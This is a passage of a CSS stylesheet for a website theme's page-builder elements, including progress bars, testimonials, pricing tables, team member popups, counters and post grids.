.content-col-v3 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin-top: 5px;
}

.arrow-right {
	width: 0; 
	height: 0; 
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 15px solid #e00008;
	margin-right: -15px;
	float: right;
	margin-top: 20px;
}


/* column with left squared icon END */



/* Progress bar
---------------------------------------------------------- */
.vc_progress_bar .vc_single_bar {
  background: #f7f7f7;
  position: relative;
  margin-bottom: 11.666666666666666px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
}

.vc_progress_bar .vc_single_bar_no_track {
 background: none;
 -webkit-box-shadow: none;
 -moz-box-shadow: none;
 box-shadow: none;
}
.vc_progress_bar .vc_single_bar:last-child {
  margin-bottom: 0;
}
.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	position: relative;
	z-index: 1;
    font-size: 12px;
    height: 30px;
    padding-left: 20px;
    position: relative;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	padding-top: 1px;
	line-height: 30px;
}
span.vc_label_units {
	font-size: 12px;
	
	float: right;
	
	color: #fff;
  background: #222 !important;
  height: 30px;
  padding: 0px 7px 0px;
  line-height: 30px;
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
  background-color: #153e78;
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_label span.vc_label_units {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
  background-color: #49afcd;
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_green .vc_bar {
  background-color: #A0CE6B;
}
.vc_progress_bar .vc_single_bar.bar_green .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_green .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
  background-color: #faa732;
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}


.vc_progress_bar .vc_single_bar.bar_grey .vc_label {
  color: #606060;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_grey .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}


.vc_progress_bar .vc_single_bar.bar_red .vc_bar {
  background-color: #e00008;
}
.vc_progress_bar .vc_single_bar.bar_red .vc_label {
  color: #ffffff;
  /*text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);*/
}
.vc_progress_bar .vc_single_bar.bar_red .vc_label span.vc_label_units {
  color: #fff;
  background: #222 !important;
  padding: 10px 3px;
}
.vc_progress_bar .vc_single_bar.bar_black .vc_bar {
  background-color: #414141;
}
.vc_progress_bar .vc_single_bar.bar_black .vc_label {
  color: #ffffff;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 1);
}
.vc_progress_bar .vc_single_bar.bar_black .vc_label span.vc_label_units {
  color: #ffffff;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 1);
}
.vc_progress_bar .vc_single_bar .vc_bar {
  display: block;
  position: absolute;
  height: 100%;
  background-color: #e0e0e0;
  width: 0%;
  top: 0;
  left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  transition: width 1s linear;
  -moz-transition: width 1s linear;
  -webkit-transition: width 1s linear;
  -o-transition: width 1s linear;
}
.vc_progress_bar .vc_single_bar .vc_bar.striped {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.vc_progress_bar .vc_single_bar .vc_bar.animated {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}



/* testimonials START */

/* type1 */
.cbp-qtrotator {
	position: relative;
	width: 100%;
	z-index: 0;
}

.cbp-qtrotator .cbp-qtcontent {
	position: absolute;
	padding: 2em 0;
	top: 0;
	z-index: 0;
	opacity: 0;
	width: 100%;
}

.no-js .cbp-qtrotator .cbp-qtcontent {
	border-bottom: none;
}

.cbp-qtrotator .cbp-qtcontent.cbp-qtcurrent,
.no-js .cbp-qtrotator .cbp-qtcontent {
	position: relative; 
	z-index: 100;
	pointer-events: auto;
	opacity: 1;
}

.cbp-qtrotator .cbp-qtcontent:before,
.cbp-qtrotator .cbp-qtcontent:after {
	content: " ";
	display: table;
}

.cbp-qtrotator .cbp-qtcontent:after {
	clear: both;
}

.cbp-qtprogress {
	display: none;
}

.cbp-qtrotator blockquote {
	margin: 0 0 0 130px;
	padding: 0;
}

.cbp-qtrotator .testimonailsauthor {
	display: block;
	color: #000;
    font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.4;
	margin-top: 20px;
}

.cbp-qtrotator blockquote p {
	color: #000;
    font-family: 'Patua One', cursive; 
	font-size: 18px;
	font-weight: normal;
	line-height: 1.4;
}


.cbp-qtrotator .cbp-qtcontent img {
	float: left;
}


/* type3 */

.client_img {
	
	width: 130px;
	height: 130px;
	margin: 0 auto;
	margin-bottom: 20px
}
.client_img img {
	width: 130px;
	height: 130px;
}
.client_say {
	
}
.client_say p {
	color: #222;
	text-align: center;
	font-size: 16px
}
.client_say p span {
	color: #e00008;
	margin-top: 15px;
	display: block;
	font-size: 12px;
}
.client_say p span a {
	color: #e74c3c;
}
.client_say p span a:hover {
	color: #606060;
}


/* testimonials END */

/* some text vison and goals START */
.some-text {
	text-align: center;
	width: 80%;
	margin:0 auto;
}
.some-text h1 {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 48px;
	font-weight: 800;
	line-height: 1.4;
	text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
	text-transform: uppercase;
}
.some-text p {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 28px;
	font-weight: 300;
	line-height: 1.2;
	text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
	text-transform: uppercase;
}
.some-text a {
	background: #e00008;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 30px;
	font-weight: 800;
	text-transform: uppercase;
	padding: 10px 40px;
	text-decoration: none;
}

/* some text vison and goals END */



/* post shortcode version 1 START */

.link_image {
	display: block;
}
.post-v1,
.post-v1 .image {
	line-height: 0;
	z-index: 0;
}

.post-v1 .circle-date {
	background: #e00008;
	-webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    width: 65px;
    height: 65px;
    margin: 0 auto;
    position: relative;
    margin-bottom: -35px;
}
.post-v1 .circle-date p {
    color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	padding-top: 10px;
}
.post-v1 .circle-date p span {
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
	display: block;
	margin-top: 3px;
}

.post-v1 .title-panel {
	background: #e00008;
	margin-top: -50px;
	z-index: 1;
	position: relative;
	display: inline-block;
}
.post-v1 .title-panel .title {
	float: left;
}
.post-v1 .title-panel .title h1 {
	margin: 0;
	padding: 0;
	line-height: 1;
	
}
.post-v1 .title-panel .title h1 a {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-decoration: none;
	display: block;
}
.post-v1 .title-panel .num-comm {
	color: #222;
	background: #fff;
	width: auto;
	float: left;
}


.title-on {
	margin-top: -60px;
	position: relative;
	float: left;
}

.title-on a {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 800;
	text-decoration: none;
	text-transform: uppercase;
	background: #e00008;
	padding: 5px 20px;
	float: left;
}

.title-on .ikona {
	float: left;
	background: #fff;
	height: 44px;
	padding: 0 12px;
}
.title-on .ikona img {
	position: relative;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	margin-top: 14px;
}
.title-on .ikona span {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 15px;
	font-weight: 400;
	top: 5px;
	position: relative;
	vertical-align: middle;
	margin-left: 5px;
}
.content-below {
	display: block;
	margin-top: 15px;
}
.content-below .date {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
}
.content-below a.link_title {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 800;
	text-decoration: none;
	text-transform: uppercase;
	text-decoration: none;
	line-height: 1;
	margin-bottom: 20px;
	display: block;
}
.content-below p {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
}

/* post shortcode version 1 END */




/* icons css */

.vc_icon a {
	text-decoration: none;
}

.fonticons {
    color: #000;
    font-family: "entypo-fontello";
    font-size: 75px;
    position: relative;
}



/* Pricing columns
************************************************************/

.iconForPricing {
	font-family: "entypo-fontello";
	color: #fff;
	font-size: 25px;
	line-height: 70px;
}
.iconPC-wrapper {
	margin-top: -40px;
}

.iconPC-inside {
	width: 70px;
	height: 70px;
	margin: 0 auto;
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #e00008;
    text-align: center;
}
.pricing_heading  {
	background: #fafafa;
	padding: 8px 0;
	color: #000;
	font-size: 20px;
	font-weight: 300;
	letter-spacing: 0px;
}

.pricing_name {
	margin: 20px 0 0 0;
	color: #222;
	font-size: 18px;
	letter-spacing: 0px;
	text-transform: uppercase;
	font-weight: 700;
}

.pricing_price {
	text-align: center;
	color: #222;
	font-size:90px;
	font-weight: 700;
	line-height: 1;
	letter-spacing: -5px;
	font-family: 'Open Sans', sans-serif;
} 

.pricing_price span.pricing_value {
    font-size: 18px;
    font-weight: 400;
    bottom: 50px;
    position: relative;
	color: #222;
	margin-left: 5px;
}

.pricing_per {
	font-size: 15px;
	line-height: 1;
	display: block;
	margin-top: -10px;
}

.pricing_summary {
	padding: 30px 20px;
}


.pricing_column_single {
    z-index: 0;
	position: relative;
	border: 1px solid #f7f7f7;
	float: left;
}


.pricing_columns {
	text-align: center;
}

.pricing_columns, .pricing_columns ul {
	list-style: none;
}


.pricing_button {
	padding-top: 15px;
	background: #f7f7f7;
}


.pricing_content ul li {
	padding: 15px 0;
	font-size: 16px;
    font-weight: 300;
	color: #222;
	background: #fff;
}

.pricing_button_caption {
	width: auto;
	cursor:pointer; 
	padding: 8px 35px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 15px;
	display: inline-block;
	border: none !important;
	text-decoration: none;
	background: #e00008;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.pricing_button_caption:hover {
	background: #febd0d;
}


.pricing_width1 {
       width: 100%;
       height: auto;
}
.pricing_width2 {
	width: 49.5%;
	height: auto;
}

.pricing_width3 {
	width: 32.5%;
	height: auto;
}

.pricing_width4 {
	width: 24.5%;
	height: auto;
	margin-right: 2px;
}

.iconfont{
	font-family: "entypo-fontello";
} 

.iconfont.icon-cancel {
	color: red;
}
.iconfont.icon-check {
	color: green;
}




/* Team member
***************************************************************/
.team-popup-left,
.team-popup-right {
	float: left;
}
.team-popup-left {
	width: 400px;
}
.team-popup-right {
	width: 400px;
	margin-left: 20px;
}



/* type1 */

.team-member-type1 .member{
	position: relative;
	overflow: hidden;
	height: auto;
	display: block;
	width: 100%;
	line-height: 0;
	-webkit-font-smoothing: antialiased;
}

.team-member-type1 .team-member .team-member-socials {
	 text-align: center;
}
.team-member-type1 .team-member .team-member-socials a{
	 color: #fff;  
	 display: block;
	 font-size: 16px;
	 font-weight: normal;
	 text-shadow: none;
	 text-decoration: none;
	 width: 100%;
	 height : 100%;
}

.team-member-type1 .team-member  .social {
	border-radius: 50%;
	width: 60px;
	height: 60px; 
	background: #f7f7f7;
	margin-right: 5px;
	display: inline-block;
	margin-top: 2px;
}

.team-member-type1 .team-member h1,
.team-member-type1 .team-member h1 a {
	color: #000;
	font-size: 18px;
	margin-top: 5px;
	text-transform: none;
	text-align: center;
	text-transform: uppercase;
}

.team-member-type1 .team-member h1 span {
	display: block;
	color: #e00008;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: -5px;
	margin-bottom: 5px
}
.team-member-type1 .team-member p {
	color: #222;
	font-size: 13px;
	line-height: 1.6;
	margin-top: 15px;
}

.team-member-type1 .team-member-icon  {
	font-family: "entypo-fontello";
	speak: none;
	font-size: 18px;
	line-height: 60px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
	-webkit-font-smoothing: antialiased;
	color: #000;
}

.team-member-type1 .member .team-overlay {
    background: #000;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.team-member-type1 .member:hover .team-overlay {
    opacity: 0.75;
	visibility: visible;
}

.team-member-type1 .member .url-wrapper {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    left: 0;
    right: 0;
    padding: 0 20px;
    color: #fff;
    visibility: hidden;
}

.team-member-type1 .member a.team-view-more  {
    padding: 10px;
    font-size: 20px;
    margin-top: -15px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
    border: 2px solid #fff;
}

.member:hover .url-wrapper {
	opacity: 1;
	visibility: visible;
}


.team-member-type1 .team-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 998;
    opacity: 0;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
    background: #000;
}

.team-member-type1 .team-popup-inner {
	opacity: 1;
	position: fixed;
    top: 150px;
    left: 50%;
    margin-left: -460px;
	width: 920px;
    height: auto;
    z-index: 9999;
    background: #fff;
    display: block;
    padding: 50px;
}
.team-member-type2 .team-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 998;
    opacity: 0;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
    background: #000;
}

.team-member-type2 .team-popup-inner {
	opacity: 1;
	position: fixed;
    top: 150px;
    left: 50%;
    margin-left: -460px;
	width: 920px;
    height: auto;
    z-index: 9999;
    background: #fff;
    display: block;
    padding: 50px;
}

.team-member-type1 .team-popup-1 {
	opacity: 1;
    visibility: visible;
    z-index: 999;
}

.team-popup-content {
	padding: 0 10px;
}

.team-single-close-wrapper {
	text-align: center;
	margin-top: 30px;
}

.team-single-close-wrapper a {
	text-decoration: none;
	color: #000;
	font-weight: 700;
	font-size: 16px;
}

.team-single-close-wrapper a:hover {
	color: #e00008;
}


.team-description {
	text-align: center;
	margin-bottom: 15px;
}
/* type2 */
	
.team-member-type2 .member{
	position: relative;
	overflow: hidden;
	height: auto;
	display: block;
	width: 100%;
	line-height: 0;
	-webkit-font-smoothing: antialiased;
}

.team-member-type2 .team-member .team-member-socials {
	 text-align: center;
}
.team-member-type2 .team-member .team-member-socials a{
	 color: #fff;  
	 display: block;
	 font-size: 16px;
	 font-weight: normal;
	 text-shadow: none;
	 text-decoration: none;
	 width: 100%;
	 height : 100%;
}

.team-member-type2 .team-member  .social {
	border-radius: 50%;
	width: 50px;
	height: 50px; 
	background: #fafafa;
	margin-right: 5px;
	display: inline-block;
	margin-top: 2px;
}

.team-member-type2 .team-member h1 {
	color: #000;
	font-size: 18px;
	margin-top: 5px;
	text-transform: none;
	text-align: center;
	text-transform: uppercase;
}

.team-member-type2 .team-member h1 span {
	display: block;
	color: #e00008;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: normal;
}
.team-member-type2 .team-member p {
	color: #707070;
	font-size: 13px;
	line-height: 1.6;
	margin-top: 15px;
}

.team-member-type2 .team-member-icon  {
	font-family: "entypo-fontello";
	speak: none;
	font-size: 18px;
	line-height: 50px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
	-webkit-font-smoothing: antialiased;
	color: #444444;
}

.team-member-type2 .member .team-overlay {
    background: none repeat scroll 0 0 #000;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.team-member-type2 .member:hover .team-overlay {
    opacity: 0.75;
	visibility: visible;
}



.team-member-type2 .member a.team-view-more  {
    padding: 10px;
    font-size: 20px;
    margin-top: -15px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
    border: 2px solid #fff;
}




.team-member-type2 .team-popup-1 {
	opacity: 1;
    visibility: visible;
    z-index: 999;
}


.team-member-type2 .member .team-member-inside {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    left: 0;
    right: 0;
    padding: 0 20px;
    color: #fff;
    visibility: hidden;
    margin-top: -50px;
}

.team-member-type2 .member:hover .team-member-inside {
	opacity: 1;
	visibility: visible;
}

.team-member-type2 .team-member .team-member-inside h1 {
	color: #fff;
}

.team-member-type2 .team-member .team-member-inside .url-wrapper {
	margin-top: 15px;
}


/* Counter
***************************************************************/
.counter-wrapper {
	text-align: center;
	padding: 30px 0;
}

.counter-icon-wrapper {
	width: 100%;
}

.counter-icon {
    color: #000;
    font-family: "entypo-fontello";
    font-size: 65px;
    position: relative;
    line-height: 65px;
    -webkit-font-smoothing: antialiased;
}

.counter_execute {
	font-size: 50px;
	color: #153e78;
	font-family: 'Patua One', cursive; 
	margin: 0;
	line-height: 1;
	margin-bottom: 10px;
	display: block;
	font-weight: normal;
}

h1.counter-title {
	font-size: 13px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
}

/* Circle chart
***************************************************************/

.easyPieChart {
    position: relative;
    text-align: center;
}

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
} 
.easyPieChart {
	margin: 0 auto;
}
.chart-percent,
.chart-percent span {
	color: #222;
	font-size: 22px;
	font-weight: 700;
}

.chart-icon {
	font-family: "entypo-fontello";
	color: #222;
	font-size: 45px;
}

.chart-description { 
	color: #222;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
}


/* Portfolio grid
***************************************************************/

.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
.vc_span_extra_2 { width: 50% !important; margin: 0 !important;  }
.vc_span_extra_3 { width: 33.33% !important; margin: 0 !important;  }
.vc_span_extra_4 { width: 25% !important; margin: 0 !important; }
.vc_span_extra_5 { width: 20% !important; margin: 0 !important;  }


@media only screen and (max-width: 850px) {	
	.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_2 { width: 50% !important; margin: 0 !important;  }
	.vc_span_extra_3 { width: 33.33% !important; margin: 0 !important;  }
	.vc_span_extra_4 { width: 50% !important; margin: 0 !important; }
	.vc_span_extra_5 { width: 50% !important; margin: 0 !important;  }
}

@media only screen and (max-width: 479px) {	
	.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_2 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_3 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_4 { width: 100% !important; margin: 0 !important; }
	.vc_span_extra_5 { width: 100% !important; margin: 0 !important;  }
}
	
.folio-wrapper-custom { width: 100% !important; margin: 0 !important; } 
	
.vc_span_folio .folio-thumb {
	line-height: 0;
	overflow: hidden;
}
	 
	 
	 
.vc_span_folio .folio-overlay {
    background: none repeat scroll 0 0 #e00008;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.vc_span_folio:hover .folio-overlay {
    opacity: 0.75;
	visibility: visible;
	
}


.vc_span_folio .folio-title-url  {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    padding: 0 10px;
    left: 0;
    right: 0; 
    font-size: 20px;
    font-weight: 400;
    margin-top: -8px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
	-webkit-transition-duration:1s;
    transition-duration: 1s;
}

.vc_span_folio:hover .folio-title-url  {
	opacity: 1;
	-webkit-transition-duration:1s;
}

.vc_span_folio .folio-thumb img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.vc_span_folio:hover .folio-thumb img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.vc_span_folio .folio-thumb-url {
	display: block; 
	height: 100%; 
	width: 100%;
}

.single-folio-item-box {
	max-width: 1280px;
	margin: 0 auto;
}




/* meganews added */

.post-grid-thumb-type1 {
   float: left;
   line-height: 0;
   overflow: hidden;
   width: 100%;
   position: relative;
}


.post-grid-type1-details {
    margin-left: 0px;
	float: left;
	width: 100%;
}

.post-grid-type1-details .post-date {
    color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
	display: inline-block;
}
.post-grid-type1-details .post-comments-number {
	/*display: inline-block;
	float: right;
	margin-top: -4px;*/
	
	display: inline;
	line-height: 1;
	position: absolute;
	right: 0px;
	margin-top: 4px;
}
.post-grid-type1-details h1.post-title {
    line-height: 18px;
    margin: 0 0 10px;
    padding: 0;
}
.post-grid-type1-details .post-title a {
    color: #000000;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
    display: block;
}
.post-grid-type1-details .post-comments-number a {
    color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    top: -3px !important;
}

.post-grid-type1-date-comment, .post-details-type3-first-line {
	float: left;
	width: 100%;
	margin-bottom: 5px;
	position: relative;
}

.post-grid-type1-details .excerpt {
	color: #000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}

.post-grid-thumb-type1 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type1:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


/* post Shortcode type2 */
#container ul.post-grid-thumb-list {
	margin-bottom: 35px;
	list-style: none;
}


#container ul.post-grid-thumb-list  li {
	margin: 0 0 10px 0;
	padding: 0;
	width: 100%;
}
ul.post-grid-thumb-list  li .post-grid-details {
	margin-left: 75px;
}
						
ul.post-grid-thumb-list > li > a {
	float: left;
}
						
ul.post-grid-thumb-list  li h1.post-title {
	font-size: 15px;
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 10px;
}
						
ul.post-grid-thumb-list  li h1.post-title a {
	text-decoration: none;
	color: #000;
}
						
ul.post-grid-thumb-list  li .post-date {
	color: #606060;
	font-family: 'Open Sans',sans-serif;
	font-size: 12px;
	margin-bottom: -3px;
}
						
.border-div {
	height: 1px;
	background: #e5e5e5;
	width: 100%;
	float:left;
	margin: 10px 0;
}

/* post Shortcode type3 */
.post-grid-thumb-type3 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
}
.post-details-type3 {
	margin-left: 33%;
}
.post-details-type3 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type3 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type3 .post-comments-number  {
	float: right;
}
.post-details-type3 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	
.mb20 {
	margin-bottom: 20px !important;
}
	
.post-grid-thumb-type3 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type3:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type3-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
}
   



/* post Shortcode type4 - timenews */
.post-grid-thumb-type4-time {
	width: 15%; 
	float: left;
	min-height: 1px;
	height: auto;
	line-height: 0;
	position: relative;
}

#container .post-grid-thumb-type4-time-inside {
	width: 40px;
	height: 40px;
	background: #e5e5e5;
	line-height: 40px;
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -20px;
	top: 4px;
	font-family: 'Patua One', cursive; 
	font-size: 13px; 
	color: #000;  
}
.vertical-border {
	width: 1px;
	height: 100%;
	background: #e5e5e5;
	position: absolute;
	left: 7.5%;
}
			
			
.post-grid-thumb-type4 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
	position: relative;
}
.post-details-type4 {
	margin-left: 48%;
}
.post-details-type4 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type4 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type4 .post-comments-number  {
	float: right;
}
.post-details-type4 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	

	
.post-grid-thumb-type4 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type4:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type4-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
}
   
   
.wpb_teaser_grid .categories_filter,
.wpb_categories_filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0 0 30px 0;
}
#container .wpb_teaser_grid .categories_filter li,
#container .wpb_categories_filter li {
  display: block;
  float: left;
  margin: 0 10px 10px 0;
  background-image: none;
  list-style: none !important;
  background-color: #f9f9f9;
  border: 1px solid #e7e6e6;
  font-family: 'Patua One', cursive; 
  font-size: 13px; 
  line-height: 1.9; 
  color: #000;  
  padding: 2px 10px;
}

#container .wpb_teaser_grid .categories_filter li.filter-separator,
#container .wpb_categories_filter li.filter-separator {
	background: none;
	border: none;
